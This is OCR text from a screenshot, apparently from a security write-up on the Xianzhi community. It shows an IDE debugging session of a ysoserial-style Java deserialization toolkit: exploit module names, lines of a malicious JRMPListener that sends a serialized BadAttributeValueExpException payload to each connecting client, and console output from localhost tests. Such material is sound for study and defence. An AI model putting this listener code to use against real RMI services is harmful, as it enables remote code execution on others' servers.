 JBoss
JenkinsCLI
JenkinsListener
JenkinsReverse
JMXInvokeMBean
JRMPClassLoadingListe
JRMPClient
JRMPListener
JSF
LDAPListener
LDAPRefListener
LDAPSerListener
RMIRegistryExploit
payloads
annotation
headertoolarge
memshell
272 System.err.println("Is DGC call for " + Arrays.toString((ObjID[])ois.readObject())); ois: JRMPListener$1@810
273 }
274
275 System.err.println("Sending return with payload for obj " + read); read: ObjID@811
276
277 out.writeByte(TransportConstants.Return);// transport op out: DataOutputStream@809
278 ObjectOutputStream oos = new JRMPClient.MarshalOutputStream(out, this.classpathUrl);
279
280 oos.writeByte(TransportConstants.ExceptionalReturn);
281 new UID().write(oos);
282
283 BadAttributeValueExpException ex = new BadAttributeValueExpException(null);
284 Reflections.setFieldValue(ex, fieldName: "val", payload);
285 oos.writeObject(ex);
286
287 oos.flush();
288 out.flush();
289
290 this.hadConnection = true;
Debug Threads & Variables Console
Reading message...
Sending return with payload for obj [0:0:0, 0]
Closing connection
Have connection from /127.0.0.1:49905
Reading message...
Sending return with payload for obj [0:0:0, 0]
Closing connection
Have connection from /127.0.0.1:49917
Reading message...
Sending return with payload for obj [0:0:0, 0]
先知社区